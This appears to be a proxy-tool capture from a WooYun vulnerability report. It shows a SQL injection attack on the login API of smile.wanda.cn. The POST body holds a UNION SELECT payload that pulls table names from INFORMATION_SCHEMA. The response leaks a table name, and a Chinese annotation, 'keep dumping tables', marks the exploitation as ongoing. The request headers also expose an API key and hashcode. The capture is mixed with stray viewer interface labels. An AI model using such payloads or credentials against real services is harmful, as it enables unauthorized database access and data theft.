 POST http://smile.wanda.cn/app/api/login HTTP/1.1
api_key: efcb88285b5eca212614bf4bb0a61e52
hashcode: 97ae6ebb3232fa5bd87e4a6ed24a665d
clientid: android
username: ruantong
If-Modified-Since: Fri, 18 Dec 2015 16:44:28 GMT+00:00
version: 3.7
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1; m2 note Build/LMY47D)
Host: smile.wanda.cn
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 299
{"username":"mengxianming') and 1=2 union select 1,(SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME NOT IN ('smile_p_template'
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Response is encoded and may require decoding before inspection. Click here to transform.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
actid=1
birthday=
bound=13
headpic=http://image.wanda.cn/smile7
hireDate=
job=
phonenumber=W7aJ7TU0M1XhotCYUIROBw==
realname=3
rtx_username=12
继续爆表
sex=6
uid=1
unit=5
www.wooyun.org
username=smile_bbs_collect